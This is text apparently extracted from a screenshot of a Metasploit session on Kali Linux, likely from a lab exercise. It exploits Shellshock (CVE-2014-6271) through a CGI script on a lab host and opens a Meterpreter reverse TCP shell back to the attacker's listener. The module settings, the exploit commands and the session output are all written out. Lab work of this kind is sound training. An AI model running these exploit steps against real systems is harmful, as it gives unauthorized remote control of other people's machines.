 Nessus Essentials / Logi...
qterminal
09:08 PM
root@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.13.11
RHOST => 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.13.11 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.25.147.121 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/shockme.cgi
TARGETURI => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.25.147.121:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 5 opened (172.25.147.121:4444 -> 192.168.13.11:38132 ) at 2023-04-20 21:07:28 -0400
meterpreter >